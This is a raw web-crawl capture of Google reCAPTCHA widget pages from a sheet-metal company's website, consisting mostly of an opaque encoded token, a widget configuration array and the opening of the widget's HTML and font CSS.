8OIwprDmcOBdcKoP8Ohw4zCsEQjw63CpcKyDcKQKUrDkGwNw6nDvsK6wqvCiMK/[base64]/wrx5wocxwqdQw71uJCvCnCbCs8KBwqk3w7l0w6HCjWQ1w6zCkw/DrsK4w6TDo3HDiR3CjMODMwJrBsOhw69UwqfClsOvwpcewph2w6c+bsOXwpnDjcKMCUbChsOBwqMVw6/Dswgqw5/DvcKdKHUTUTfCrhVwTMOwfVnDkcOQwonCjynCqMO2w4DCu8KnwrQqQsKybsKWB8OPwozDqmJDwr5gwonCgksYQ8KlR8KHWDbClmY1E8Kzwp/[base64]/CqsOQw6PDm8K3bWbDg3fCtsKWw4TCm8KewoJ5MT/[base64]/DjsKDw4sZDsKMfsOuan7CpMKAF8KqwolcaUokQcKHw5NGwrhPHcKcKMKuw57CowzCu8KBJsOUQ0PDp8OBd8KeO8Kdw5VQwpfDk8KAezU1TMOfaB0hw7xjw4h1VikERMO/[base64]/Cmm5QUsK8AFl8wrdcw7tPwrjCuiwEasKTw45mwp/DusKkw7vCuS8vD07DisOQwo5/w6nCqRw6UMK6CsOew5Nzw5ZbPSDDhsK6wrPDsW4YwoLCsnhqw7LDs3x7wr/DrUAKwr0hNG/Dr37DnMOCwpTCvMKbw6lfw7/[base64]/woLCqw7CnMOtw7/DvcOBw4jDnmlmcQ8nwo8+ST3Dk8KHwpZrw4k5w5RAwrvDtsO4EyAjw6h4w7fCtzjDg8OdNMOyAsORwojDvsKsaHA7w5QRZjQBO8KTwp/ClzHDkcOEw7YOCsKYVhdkw5DDtH3CuQHCpGjDl8KiwqVuTMOGw77Ch8OtRsOXwoAawrXDtlDCpcOVZcKpw4gswr0UCExUw4bCmcOQUU5Awpp/w6DCj0Fvw7IKFxcww508w7HDiMOBNWQLQQPDicOtw6B2B8KHw5fDmMO0IcKVQsOjMsKuMirCj8KZwq7DucOUdBJOYQzCojJlw5DCs0jDqcKkNsOkPMK+WGVHDMKAwoPDssOnw7FsJsOSRsK6fMK6JcKtwqIdwqo0w4/DlWkhwq3Ck017wovDtSpJw6rCkV17eCZCSsOmwqIVWMKnesK0M8O+XsO4cDd0woI/VE7DocOnw7fCkmjCjVFNw7dbFsKhfsKfwqTDqTJKXMOOwpzDqD5uw4fCsMOowrxLw5DChcKGKijClcOUX3IFw7HCm8K3wownwrMGwo7Dk0RVwrnDnhlWw7/[base64]/RF3DuVAMdsONw6dmB8O/HhTCqsKewq3DgQjDsMOIwpF8w6lObcK6TsKSwprDpsKDOh3CmcO1w7bCicOWFnzCpU7DmiBewrk3w7DCh8O6NX3DuizCkcOJJTLCvsO/[base64]/w6kLw4EnUDTCnxtqPcKfdMKDwrvDrcODw6zCnBQkEcOVwqMwSsOnVU4RYQtkwrkTw4kiwo/DqcOyMMO+w73CgMOlfg5KeXbDv8OZwqoEw49cwrzDnATCpsKOwqp0wqLDoiDCicOdDS0xIGHDp8OkVzc/w5bDp0jCvMOCw7x0H3cMwopgD8KMSsO0w60iwqEcJ8Kpw5zClMOtRMOtwp1UMRzDmU1+GMKdQj/CtkglwoXCqF8Kw7kBDsKWe2XCoCTDs8OlW3fCmVt/w6x8bMKVL8KYW08gZGjCnGrCtsKbbVzCnV/Dh1ZbN8KIw7YHwonCs8KXVyBLX2hVN8O9w5bCssOnwoPDqBBEw5FsK13CucOPEnLDlMKywr4fM8KnwpbClE99RsKrOQjCq3fCp8OFTA5jwqp4YEHDpDINwoTCrljCjEBfw5VHw7fDq2JXCsOneMKkwoopwqUNwo0uwpDDjsKPwrHCrR/DnMO3SzTDvcOWHcOtaU3DjAouwpMzBMKIw7nCksOPw5p+wp98w4sWTxLDlXnDoC8sw5DDn8OpVsO+KnsKwpVkwpPChcKqwojCpsKpw6XCkcKewpJywo4WEDcPwpAgcMOVw6LCqRF9bz9RfcOYwq/CmsOtM0vCq1jCtwI9AsOQw5HCj8K1w4rCoBwtworCnsKfKMOTwpBEFRHCq8K7Z1ghwq7Dmx/Dj2F1wqM1WhZpTjrChWfChMO/DQvDv8OKwq8SX8OXwpDDlMO+w5LCiMKwwrvCkWrDg1zDt8O+Q1zCr8OmSRzDusOnwq/CqWPCmMKcHyXDqcKSYcKUw5bCrwrDizVkw7seDmfCu8OcQsKaXsKsfcORCMO4wqMERgXDtC7DusOaAsKYw7HCiDzCuGF9w4TCscO6w4XCmcKLYXPCoMK0w6IRM0bCqMKYHXlSZHHDnsKRbjM+aMKTAMKybMKFwrLDssOlNMOfIsOtw4cXdXvDpsOwwq/DmsKBw5cswq7CvxV7JsOADBXChcOsST1WwpBFwopXHMKgw7gnw71iw5PCg0zCisOmdMKEwrZ6woBJw47CpAYOw6jDrVPCgMOhw4d/aipTwrPDjH1ywohaRcOtw53CmFJTw5nDqMKkPMO0BiDCmTPCrj1TwqxqwoYVBMOZU1xUw7/[base64]/Du8OYflhMwqw6w6XDnsKWw74BMTU7V8KhfxTDl8OcWVXDmMKJYMKkS3/Dpz8HZMKyw7bChgTCpMO3VUUUwoYcwqcRwqB9IVwOwqdSwpTDj3N6K8OBQMK7wr9HaWEdXFPCkAQ2wofDlWPDhcKHen3Dr8KFJcOawo/Dk8KlB8OBMcOsGX7DhMOcMiIaw58jXcKRYsOwwp3DgSAVKQ7DmBE5w6x1wpMYVwA1HcK9WMKHwopaw7kuw4hpeMKIwqxAw6xsQ8K1MsKewpF0w7/[base64]/Dq8Kxw7fCsMKhwrtoW3kADUI/JyDCk8OeYm98w7jCtQXCi0E7wp4TwrEYwqjDmMOrw6AHw7DCnMKbwoDDoBDDlRvDkCtDwoc9OmDChsOtwpXCtcK5w6nDmMO3f8KILMOGw5PCnW7CrMK9wqUSwozCmHF9w43DmsKPQB0cwq7Dvg/Dgy7CmcOhwovDsGAZwod7wrnDhcO1f8KVZcO3R39JAwkYNsK8wqwDw6opT2IScsOmA34iIzLCpxtGT8O0DCMlCsKOHnvDm17CrmUnw6pvw5bCg8OPw5xrwpHDpzU/Ej1Kw4zCv8Ogw7LCjnvDpRnCjsOwwrdNw4jCoCJyw7vDvxHDnMO5w77Dkxtfwr9vw6Ykw6DDmFrCqTTDmVXDgsKxBy3DocKawoXDk3snwpEuOcKhw4haI8OIeMO/w6HCtsOAAAPDjsKdw7diw7A9w5rCqQpreH3Cs8OywqXCmAtNbsONw4nCvcK3YC3DlMK4w6RySsKowoQBb8Kbwo5rI8KwVDjCq8K8PsOibFvDryFMw7kyZVvCn8KDw5/[base64]/DsmBMwo7DuznDtsKUw4fCm8KkFcKsOggow5zCnHxXwoE3wqRGKHdjTHrCisOJwqdODRRmw6LDoi3DnCbDkzgoMw9qEAo3wqJBw6XClcOUwovCsMKfRcOzwoQrwr8wwq4swozDjMOYw4zDt8K/KsKRPyY1SUtaS8ORw4hPw6A3wqgkwqHDkSMhYHxwQsKtOsKGYnnCqcOBdUB/wojCvsOWwqrCrW7Dnm/[base64]/[base64]/DqW7CvMKvT0VrNcKZw48PCUrCvsK3wrMiEX3CscK0YMK3CgcsPMKaXh8FP8KNbMKYOVwBU8KWwr/DgsKhE8K1SBUhw7jDkRgyw5nChQ7DmsKBw5IcEVjCvMKDHcKaGMOkRsKfQQxkw45yw6HDqiXDoMOsAG/CjMKMwojDn8K8BcKBFEIQSsKfw7TDllw8X2ACwp/[base64]/[base64]/Cj8KRH3gMPsOWw7TClsO6bsOyRyvCj1MCYcKawp7CtTxEwq5ywrcGeRfDjsOcUknDhFlhKMOewp8LdGDDqFHDnsOmwoTClRPCi8Oxw7QMwrPCnxBOBnYyAnhxw4ETw47ChxLCtxjDqApIw495bEYZP1zDscO3NcO+w44iARp+YRHDl8O7Uhw6UHY8PcO6V8KScRp7Qi/CkcOEV8KlA0x1JiR3UGgww6LDlT1dVMKrwrPDqybDnQB4w5BawrUUFBQnw5jCpQHCilDDlcO+w7Ybw6tLWcOzw4F2wqfCp8KPZ1HDtsOVEcK8P8KYwrPDrsKtw4PDmCHDjgoPKTPDkj52K17CuMK6w7owwojCkcKZwrLDnUwYwrMQOnDDpC0/wrvDpCXDrW5CwrzDjn3DoRrCiMKXw70LR8O2bsKBw4jDmsKzbmomw5vDv8K2CksQLsOeawjDjgoJw7TCuVdcZcOhwqd9CzjDrVFww5/[base64]/CrMKrw4XCm8KrYz/Cq8Kow6sEICQQw5gtHMOnasKQHMKWw5Fgw7XDuMKew5kXf8O5wpTDtzJ8wp7ClsO6B8K8wpADZ8OlcsKTBcKqYMORw5/DlHXDpsK5L8KkWAfDqFjDs34Qwq1kw6vDi3TCo1DCscKoUsOxTzjDpsO7IcKTU8OQaVzCnsO/wrPDilpRCMOwE8Kjw7PCgDPDjcOcwpTCjsKGTcKEw4vCu8Kxw6DDjw4UMMKqd8KiJjsVesOOaQjDthDDoMKqfcKnRMKcwpbCrMKxOCbCusK0wqrCmC9Lwq7CtWwCE8OFYx8cwojDrAjCosOxw6PCvMOMw5AKEMOfwoXCn8KgNcO2woE5w5jDo8KQwq/DgMKyOjxmw6NUKCnDuU7DqCvCihDDsx3Ds8OSY1MNw6DChi/Dq1QuNAXCq8K8SMOrw7rDrsOkOMOXwqnDjcOJw7p1aEMEQmYYaydtw7zDn8KAwqLDkDAiQlFDwo7CmHplUsO7T2RJbsOBDQsZbSjCoMOBwqIQM23Dm2fDm3/DpcOhZcOjw683ZsOBw6bDlErCpD7CsQTDj8KTMEUSw5lBwqfCuArCijZYw75PenE6dMKVIMOiw6DCuMO/[base64]/bsKiw4RWJMKpJDkaA8OaC8KUw4PCtsOWw4M0bsKPJw/CrMONJR7CnMKawo7ChFzCiMOIB21fMsOOw7bDunULw4rCgcOBSsOvwoZdFsKpZmzCocKcwovCjg/CozcZwrUwZ2Jwwo3CqgxmwptNw77Cp8K5w7rDsMO4Mnk7woEzw6RQAMK4R0zCglTCsQ9HwrXCnsKuHMK2Tl9nwolvwojCjBQ3aDMkBRtSw57Co8KJKcKQwoDDl8KEIicXLz1tT3vDpTHDqcOrTFrCqcOPLcKubcOHw4kXw7QMwqnCo0dgB8O+wq8nCsORw5/ChsOhQcOEdy3Cg8KHATPCgcONOsOWw7HDjETCssOqw53DhmbCvADCumXDphQrw7AkwoA5C8OVw6g2VCx+wqDDhALDkMOJacKSBnTDrMKHw6/DpX9Hw7l0S8O7w4xqw691MsO3QcOkwqYMO08VZcO6w7tFEsK+w6DCmsKBKcK9BcOwwpHClGg1eyo7w5ghWnjChHrDgk4Jw4/DlWF8QMOxw6bDgsO5wrBxw7TCrW9kSMKWaMKewqJow7XDvcOEwrnDp8K3w7rCv8KXSDbCpAIgPMKBJXRSV8O8AsKjwrjDhsOlTSPClnzDjCHCnxNIw5V/w6sbLsOMwrXDs3g4Dl81wpx3YycFworCuEtXw5J6w51/woQpGsOEWS8Tw5HDhG/Cu8O4wozDs8OVwqFHDSrCiH9iw7bCkcOawoE0wosBwpPDjGbDuFLDh8OcZMKjw7IxWRtOVcOMScK1ZAtHflFYWMKIMsOLV8O1w7VhDkFewp/CsMO5c8OsEcKmwr7ChsK7w6LCsGfDlmojKcOmGsKPIsO5FMO7DMKFw4Uowp9Ewp7DhsOBTw1hdsKPw6/CuFfDhVVgOsKyLzgACUXDsE4XO2PDriDDmsOiw7zCpXs7wqTCi0MXQnN0dsKuwodyw61lw6YYA1DCt34HwoJfa23DvgzDlDnDgcO6w5bCvw9tDcOCwqrDicKTIWgOX3J+wo8be8O4w5/[base64]/CiGlcwrHDsMKHQwNMXMOuEwrDtRrCv8KzC8OzJVDCt0rCrsKaA8KAw6VJw5/CkMKpK1XCqcOVUGJ3woZyQD7DtFjDgCvDlVzCtFpSw6wkw7Fbw4tiw4wqw7XDg8ONYMKhfsKzwoHCvMOHwoRHZMOMTVzCl8KAw5/ClsKHwp03OGvCglDCgsOgLigpw6rDrsKzPAvCumnDrwdrw4vCqsOieg5jakB3wqABw6DCjBIcw7scVMOwwpYew78uw4nCkSIUw6QkwoPDhlRVMMKIC8OmLU3DpWJpVMOCwp9XwoTCgjt/wq5RwrUIe8Oqw7xKwpjCoMKOw7w1HHrCkXHDtMOUV23Dr8ONNnPDjMKKwpBdJTEoPRpJw6YZesOOPFpaKFgyFsOqIcKew4ceVyfDrHAmw6d+w459w4rCnWTCksOkQAVkBcK/[base64]/CgkEtUD3CsXDDtAtrHsO4wqIvwpB0wos7wqoTw4ZddcKgIQ3DkUt0OMKfw6UxdgpCwqRvPMKzw7FSw4bCqcOGwoN1CMOHwo88DcKrwo3DhcKuw5HDtRtFwp/CtjYSGcKpAcK2S8KKwpNdw7YDw7x9VnPDvsOWAVXCo8Kxan1Cw4DDgBA0ZDDCgsOvwrkzwrAtOTJdTcO8wrjCj2nDr8OoSMK3BcKQJ8OeP2vCgMOLwqjDhwI+wrHCvMKXwobCuhdjwqnDlsKSwqpgw6Rdw4/[base64]/CmFsSwqjDvW0qwposwopBe3/[base64]/DpsOewrnCqsOYRSfCql3Cs30awqfDicKQZMKnAMKCw411woTDmsOhwo8iw6PCoMK/w5XDgifDp2UJEcOhwqxNBGzCk8OMw4HDnMOGwoTCv3vCl8Ofw6DCjAHDhsKMw4/CusOgw55WOlhsFcOcw6EbwopQc8K0OwhrQMOyWzXDv8OpGcOWwpTCmybCqBMiSH9OwoDDkDYJelXCqsKDASXDksOjwoZfE0jCjh3Du8O5w5AUw4LDqsOHYB3DjcOow4YPN8KuwoXDtcK0by94Tk7Dry5Tw5ZwfMKaecKww701wpQrwr/Du8ObAsOuw75qwpnCu8OnwrQYw4bCi03DvMOgG39Nw7LCsgkzdcOgf8KRw5/Cs8Otw6rCq0zCvMKkAmgkw5XCo1/Cjj/[base64]/CmsOmwpJoVAE+w4smDWxBdsO+w7wlwoTCqsOjw4Z0U2PCgmMGwoZgw5oRwpE2w6MSw7rDuMO3w4Y/I8KNCnzDhcK2wqczwqrDgGjCncOxw7klY1lCw5XDvsKIw55LDC9Qw6zCrSPCsMOpV8KPw6rCsVsLwohuw6YSwqXCq8Kcw4JcaEnClDLDtyHCosKOTsKawoYQw7nDvsKLJBjCt1XCjXTCin3CvcOhWsOqdcKkVWDDkcKlwo/CpcOES8Ouw5HDuMOkXcK9MMK9O8Oqw6FaRMOuI8O+w6LCu8KFwr8swolzwqVKw7cpw7PDhsKlw5fCkMOQYgIxaj1vM0Rwwohbw5DDpMOWwqjCoX/ClsKuZwk2w41pJHV4w6AUTxXCpD/CgnxuwrAiwqgBwr96wpg7wrzDt1RgbcOdwrPDqCFawrjClnDDkMKdXcKbw5bDj8ONwprDkcOCw43DqxXClHVgw7/CnglYGcOkw40EwojCvC7CmsKcRMKCwoHDj8OgBMKBwr5qGxLDu8ODVSN/PXVHNVA0HGDDksKFeSsdw69rwq0FIjtawoDCuMOlaFBqRsKJBEhtVDZPW8OAecKSIsKZAsKdwplYw5YLwpdNwrl5w5hRezQVOGA8wpYRZ1jDkMKww6xEwqvCtWnDkxPDnMOaw7fCpBrCj8OGTMKSw7Mjwp/CuyA2CAZiGcKGKV0bVMOlW8KgbznDmArDgcOwZwhQwopNw5FbwrPCmMO4EFtIGMKUw6HDhmnDuBTCv8K1wrDCo05tZiADwr9awrTDoh3Cn27Dsi90wrXDuBbDvVnDnVXDk8Oiw5cuwrteDErDjcKnwpVEwrkKOMKSw4jDrcOGwrfCvA56wpfCh8KhIMO/wo7DkMOBw65kw5HCmsKpw5ccwrbCl8OBw5Zaw7/CnWY7wqvCksKxw4p6w6EKw6kmCMOnYk/Dj3HDr8Khw5gawo7DicOGWFnCn8KvwpDCjglMNsKHw6xfwp3ChMKFLsKbNz3CmSzCmUTDszEnX8KkZRbCvsKBwo93wpA2S8KGwrPCoS/Cr8OqDHrDrCUCEcOkdcOFZD/Csj3Cnm/[base64]/CsQHDoMOjwo4/FSk+wrYuG8K0w7PCg0bDsUXCjj7ChsOuw78nw5fDnsKlw63CtBhxIMOlwoXDl8KTwr4xAmTDksOFwpEXAsKiw4LCoMOBw4jDr8K1w6zDvk/[base64]/wofCpTEde8KiLMOJLsKew6zDjXsUVMK0McKKe0rCsljDpH/DiF9gN1/CtykQw57DlkbDt1ccXMKiw6fDscOfw6bCnx1/X8OHEzgTw59Fw6/DpgbCtcK1woQqw5zDh8K3VcO/FMKpSsKRYMOVwqYUU8OCElAedMOBw5/DvcOmwpnCnsODw4XCnMKORF85JRLCkMOLM0ZxWCQgVRdUw7vCrMKrO1fCvsORLjTCkh1Rw44uw5/CjsOmw79EH8OJwoUjZADCicO3w4FwGTvDvCdqw5rCmcKpwrTCpjXDjifDgsKXwos4w60WYz4Rw4bCpk3CgMK3wqZCw6XCksOaY8OQwpdiwqFJwrrDl1fDtcOAMT7DrsOww5PDi8Oue8K3w6tGwqsYK2QHKwlXEm3Dl1gjwoM9w6DDq8O7w5nDpcK/dMOowoEHc8OkesKDw5nDmkhPORbChUDDnk/CjMKCworDs8O5wo8gwpUBUEfCrw7CoQjDgx/DjsKcw75JCsKewrVMX8KSKMOrDMO1w4/CnMKdwpwNwooNwoHDtmkTw4twwprDsAVGVMOVeMO3w7vDm8OmWDw/w7TDnhhLJCBBAnLDk8OuVMO5eXEhB8OwRMOcw7PDgMOfw63CgcOsXEfDmMO5G8OUwrvDmMKkYRrDrWQaw7fDhMKnGTbCk8OIwpTDm1XCu8OvdcOof8OdQ8K/[base64]/[base64]/[base64]/esKRwonCjRtCwrk6VCDDn3zDlltpw4wZcDjCqQtJw69zw5cPNMKGXyNew4UUO8OTM18Pw45Gw5PCg2Q0w7YIw4RCw4fCmD1zDhVKGsKkU8KXDsKXIEkzTMK6wqfCp8ORwoUcL8KqY8Kxw5bCrcK3M8OFw7PDgCF4AcKDdXE2UsKiwpl1ZS/DhcKpwq5iQGRUwqNoXsORwq5gecO0wqvDnCs1a3cKw5R5wrEkEy0bCcOedMK+KE3DncOKwq7DtF50AcKLCnkawojDjMKIMsKnWMKlwoltwonCqx4FwrAEfEzDgH49w4skP2XDrsOmagEjYBzDusK9fwrCs2bDqw54ARV6w73CpmvDh3AOwo/DmCxrwqA8w7kWCMOAw6p7SW7DisKGwqdQGxkVEMKuw7LDkktRMyfDujTCqMOmwosqw6HDuR/Cm8OIHcOnw7bChsKjw5Fww4Uaw5/CnsOfw6dqwoJxwo/DtcO0Y8OWOMKrEXcLEMK6w4TCicKNacKVw4vClgHDm8KTXV3DqsKhOC92wqRzZsOSQ8OQOcOSP8KVwqfDvCdDwrRCwrwSwq82w57ChsKMwp3DnWHDjD/DqmVJb8OoPcOcwoVJw4LDmwbDlMOPUMKJw6wBbDsUwpEpwpQLQcKsw50bFBs4w5HCkEpWacOEU0fCqzFZwpcaXgfDj8KIUcOiwr/Cu0MTw4rCt8KkKjzDg2oNwqIEEsK2Y8O2Z1J1AMK8w77DrcOyP19VaQ1iwoHCujTDqFrDpcK4Ni43AcORFMOqwroYCcOUw7TDpQ/[base64]/[base64]/ChBjDs8KRw5oLWWvDo8KIwprDiDB3JsO0w7HDmMK2Rk3Dr8KSw61gRDJLw5tKwrLDgcOcBcKVwo7CocKkw7Ugw559w6EAw6rDj8KGW8OEUwfCpsKkaRclDS7Do3tPVXrCssKiV8Kqwrozw5Aow5R/w67DtsKbwrBlw5nCnsKIw6o8w7HDgMOWwqsjGsO/dsOBfcOrSWNUCEHCgMK3LcK9w6zDvsKewrbCpWkpw5DDqEAWawLDrE3Ch1vClMOHcijCpMKtTRE/w7HCsMK8wrluD8OWw7AMwpkJwq8KSi1SbMK/[base64]/CvsKEIcObMgddw5fDs8Osa8ODwoM/FcK5OHLClMKdw5rDj0XCijhWwqXCpcKNw6kKfg5KM8ONfiTCtCTDhwZAwq/CkMOaw57DkFvCpRBDexNnRcOSwoU/[base64]/CpsKEw4PChysmw6nDp8Ohw49FwrvDii5OwpHDnsO0w5Biwp03JcK3DcKVwrLDsl1rYXR4worDl8OhwpnCqXHCoFjDvm7ClFDCmlLDo2kEw7wvAzzCocOdw6PDl8KTwptdQgDCj8Klw4LDmFxfP8Kvw6LCvjACwox3CQxywoA/eWPDhGQqw4ICN0lnwqjCs2EewqxtEsK3UzrDrW7Cn8OJw6TDt8KAdMK1wqg/[base64]/DmsOAwp0/[base64]/CokjClHLDr8O0w7HDuTNQw47DrxsmKMOfwrPDoynCqAtKw6PDiHQswqfCrsKiYsO9bMK3w4fCqGVjMwzDin1TwpRKeCXCuSEMwrHCqsKSYG8JwqEdwr8pwo48w48ddcO6W8ONwqhawqM1QGzDhiMgPsO6w7TCsC8OwocewqXDnsOUXMKkVcOeGFsUwrQkwo/Cj8OGI8KbKElfOsKKOhrDr0HDmT/Dr8KiTMOjw4AXEsO9w73Clkg8wpvCqMO4aMKDw5TClTPDhBp7wr88w5ARwrZhwrs0wqNxRMKaTcKfw6fDi8OlJsKnGy/DmRUfRcOxwrPDksOfw7goZcOFGsOkwobDncOcV09hwrLCn3HDusOELMOEwqDCiy3Csx9bZsO5EwxdH8O4w78Nw5w6wpTCv8OGdDEpw6DChXTDlsKxfGR6w6vCtS3CvcOGwrLDrW/[base64]/DlQAkehfCrDlIw4nDv8K2ZBPDuGMow7bCp8K9w4fCrMKTd3p/WAgnCcKbwp52OcOzPF18w794w4PCijDDmMO1w7cdZThHwpxYw5VGw6rDkCrCmsOSw50UwpEHw6/[base64]/Dim0uT8OUIMKZZsO+ZmEQD8K0EcKNwrskw6HCrz5RaB/DkQpiKcKVOV1UCTUMI0YUA0nCmUrDg2rDjCYEwrsKw6Z6RcKoLXkzNsK6wqzCi8OTwo/CvHt4w79BQcKyWcO0TkrDmm9ew7RWNmzDt1nCgsO1w6DDmg53SR/[base64]/wrzDrSPDncKRXj8CThLCksOuQcObwo9mRcKswoPDojHCl8KjKcO7MgfDlQcgwp3CpRnCvzgyYcKxwqzDvXfCicOzJcOZf3ICbMOzw6UsJw3ChybCpHduJ8OjEMOnwpnCvhPDtsOGYQDDqi7DnFA4ZsKxwqHCoB3CizTClknDnWHDq27CuTg8BCfCo8K/GMKnw4fCvsK9UAIDw7XDscKBwoBsTE0Mb8OUwqNOdMO0wrFmwq3CicK/OSU1wqvCtnoZw6LDpARqwp4Iwp1/clbCtsOrw7jChcOWYz/CqwbCucK5B8Kvwoh1WjLDlA7DhhUaH8OYwrR8ZMOSaA7CoHDCrRFPw48RHz3Dp8OywroOwpbClmbDqlYsLiFiacO1QzVZw7B5KcKFwpVAwqAKcxkSwp9Tw6rCg8KbOMOhw5rDpTDDthx/TATDnsOzIm4dwozCtQ/CgsKXwqkMSy3Cm8OtM2bClMOeGHAnLcKTaMK4w4xjRV/[base64]/Dvh7CiMOlY8OPXB/[base64]/CriPCgsKqRsKnUcKhJwh5UsKhw4vDr8O2wrE1XMKgw4xcKQEcey3DlsKEwqghwoVpK8KWw4w/[base64]/CjwkwLmF1FB1xK8KLwolmw7cpwpvDgMORP8K4YsOQw7nChcOhVHDDk8KNw4/[base64]/DlSrDtVBsw7TCuynCrcKvwrrDswXDqcKZwrFCw59bw7oEw4wSDT7CtiDDun4Nw4zChDxUPMODwrsdwr1mD8K1w5TCksOVOMKCwrjDoDPCqTrChi7Dh8K9KmYFwqR0GlEAwrnDp28fBCbCmsKFDMKCOEPDvsO8a8O5UMO8a3nDvX/CjMOheFkGeMOKYcK1wrHDs33Dn1EHwpLDoMKEfcOxw7/[base64]/CgsO9w5x4woNtwpnDrsKewoDDqTJCW24tw6lXRC05Vi/CuMKpwrl4FktERBQ5wp3CkxPDsUDCiW3CrXrDqMOqWAoxwpbDrBNYwqLCjcO4KGzDnsOOd8KwwpVYRMKxw4oRNxnCsXfDkmDDr0N+wrBiw589AsKfw5kWw41sCh4Fw5jCpDXCnwc5w44/[base64]/[base64]/w6xNLMOfdR4WLGpPwqlqwoIHCsOLBAXDsxo9c8OHw6vDlsKLw4ImDxvChsOQTUJLJsKewqHCvMKPw77DmMKCwqnDusOGwr/CvXZpScKRwrIvPwg9w6TDgiLDi8Obw5vDksK4ScOGwoTCmMKmw4XCsTNnwqUPTcORwqdUwodvw7zDrMOeOkXCgVTCtjZ8w4YIHcOhwqPDv8KWUcOOw7/Ct8Kyw5VhEQfDjsKRw5HCmMKKZX/Dol8uwq3DsA5/w53CmHnChlV/XFtjcsO7En5cY2LDolDCscOXwojCqcKHF0PCs3zCux8SVy/DiMOwwq9HwpVxwqtzwoovf0XCjHTDs8O2YcO/H8OrZW8vwrfCoFc5wp7Cj17DvMKeVsOMR1rCq8O1wo7CjcKpwosEwpLCl8O2wq/Dq1BpwpQrMVbCk8OKwpfCi8KPXTEqAXo0wpMvY8K1wqFCIcOdwpXDr8O5w6LCmMKjw4FBw7vDuMO/w71ywrYDwojCqxFRT8OlJxJhwojCsMKVwqt/[base64]/AcOQw4/[base64]/[base64]/Dt8ODwqfCiABebsKTDmTCpcOnchwEfcO4fnAcw4fCj14iw5RHO3XDssKUwqbDosOAw6PDoMOwUsOOw4PCmMOJV8Odw5HDncKFwoPDg3M6HsKXwrfDkcOKw7ciPh0LNcKMw6bDqj1iw4hww43DuEdfwprDgG7CusKqw7/DncOrwpzClsOSZcKXC8KRcsO6wqV7wrNmw4xkw5PClsKAw5IqR8O1W2HCsnnCmgPDsMOAwrzCoy/Do8KnWzYtcgnCnWzDlcKtJ8OlHUPChsOjHFgPAcObSwTDt8K/IMOaw4N5TVpAw4PCvsKnwpHDliUWw5nDscORA8OiAMOkb2TDmilzAXjDvjrDtx7CiwY8wotGPcOgw45cD8OubcKbBcO9wrxvJzfCpcKsw49UGsOmwqdFwo/Clgh2w4XDjSpaWVNyFg7CocKEw7Jxwo3Dq8OKw7BZw6nDtQ4Dw4QOZMKPSsOcTcK+wqnCvMKHLhrCp0sxwqMxwqg4w4QFw4tzbsOaw5vCpgQwDcOhVz/DqMKsO1XDj2leJVDDuiXDhkjDnMKewph8wotXMw/[base64]/w58DeSgFwrcWw7vCo8KResK8w47DhMKPw7Ymw7rCpsOew7M6H8KmwrYhw5zCix8jCQMGw73DuVQBw7LCtMKXLMOxwpB8FsO+YsOmwo4hwozDpcKmwoLDmBjCjyfDrjDDkCXDh8OYW2rDs8Ocw5dBOFTDmh/[base64]/wrbCm8KpXsKzcUYMw5NkPsOgwqbCjBnChcK1wrXCj8KCIxvDrg/CvcKVZMOABFUed2cXw57DpcKJw70Bw5FFw7dNw5ZRIkFEFWccw6/[base64]/[base64]/Dm8KZwo53wp8xB17CksKww4kRIHLCvhHDnEskCcOTw7DChh9/[base64]/[base64]/CjsKvScO7w63DhB/[base64]/CncONOMKUcX4/[base64]/DucOSwoLDhHw4w6bCg2/DgsKxSMK7wo/DkcKiJmHCrEjCmcOtU8OrwoDCvzlhwqfClsKiw6huAsKKPV7CtcK+M050w53CpyFGX8ORw4VXecKow5ZGwpRTw6o/wrQBWsO6w6HCnsKzwpTDmsOhAFnDtXvDrV/DgjdPwpTDpC8efMOXw6h8MsO5Px8HETUSCsO6woDDg8K5w6XCrcKhV8OYJmQ8M8KAYXQdwp7Dm8OYw5rCt8OXw7law6tJD8KCw6HDnCrClVQow7oJw6JlwpvDpGc+Ehdjwr5CwrPCssKKUBU9MsOVwp4yGl8EwrZZw50fAUQ4wpzCl2DDqEZOF8KLZR/DrsO1LHNRM0nCtMOTwqbCkAEVXsO9wqXCqjxVEFjDnA7Dh1Mtwol1AsOHw5TCo8K/BScEw67DsSLDnjd8w4wDw4DCiztNWgRBwqXCnsK6d8KaACrDkGTCi8Kdw4HDhWxmFMKnMHXCkTfCu8Oow7t5HW/[base64]/CixMswp3Cn8OAIyXDhRPCpsKuw4zDkBjDqkgjU8OIACHDjWfCu8OVw4FZYMKGbxA3ScK5w47CliLDv8KXFcObw7PDq8Kbwq4PZxzCmGnDriY9w4BVwrPDj8K5w7jCqMKWw43CoihyRMKcLR4\\u003d\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.jmlsheetmetal.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22jX4PZR3c0fl8ok2TB3Qy3QOdWZnLOCepz1ljXC4O2BY\\u003d\x22,1,0,null,1,1768881153332,0,0,[130,43],null,[9,66,187],\x22RC-w0mq-9YtR8dr8w\x22,null,null,null,null,null,\x220dAFcWeA48asdcRVG6VH4uImkBnVs3QT6RqnM-XSE-LfYM9C-ndb0txFq5bmY0foo4pL9N5F8PUsDyXA_jN2Df9dWB3jR_I66vPA\x22,1768963953172]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cuam1sc2hlZXRtZXRhbC5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=dxyupajmt0a2
body_size: 48318
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
